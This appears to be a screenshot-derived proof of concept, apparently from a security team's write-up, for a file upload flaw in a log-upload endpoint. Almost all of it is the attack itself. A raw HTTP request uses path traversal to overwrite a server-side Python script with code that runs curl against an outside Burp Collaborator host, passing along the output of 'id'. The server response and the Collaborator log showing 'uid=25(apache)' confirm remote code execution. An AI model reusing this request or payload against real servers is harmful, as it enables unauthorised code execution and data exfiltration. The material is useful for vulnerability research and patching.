 POST /logupload?logMetaData=
{"itrLogPath":"../../../../../../etc/httpd/html/wsgi_log_upload","logFileType":"log_upload_wsgi.py","
workloadID":"2"} HTTP/1.1
Host: 192.168.1.9
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryH8GoragzRFVTw1VD
Accept-Language: en-US,en;q=0.9
Content-Length: 3864
------WebKitFormBoundaryH8GoragzRFVTw1VD
Content-Disposition: form-data; name="logfile"; filename=""
Content-Type: text/plain
#! /usr/bin/env python3
import cgi
import os,sys
import logging
import json
os.system('/usr/bin/curl http://q8zxx5nqlinx6ufa6i8lakmgg7mzao.burpcollaborator.net/$(id)')
WORKLOAD_LOG_ZIP_ARCHIVE_FILE_NAME = "workload_log_{}.zip"
class LogFileJson:
""" Defines format to upload log file in harness
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Mar 2021 23:29:55 GMT
3 Server: Apache/2.4.43 (Unix) OpenSSL/1.0.2v-fips mod_wsgi/4.7.1 Python/3.7
4 X-Frame-Options: DENY
5 X-Content-Type-Options: nosniff
6 Content-Length: 28
7 Connection: close
8 Content-Type: text/html; charset=utf8
9
10 File uploaded successfully.
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions
that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
1 GET /uid=25(apache) HTTP/1.1
2 Host: q8zxx5nqlinx6ufa6i8lakmgg7mzao.burpcollaborator.net
3 User-Agent: curl/7.61.1
4 Accept: */*
INSPECT
Khan安全团队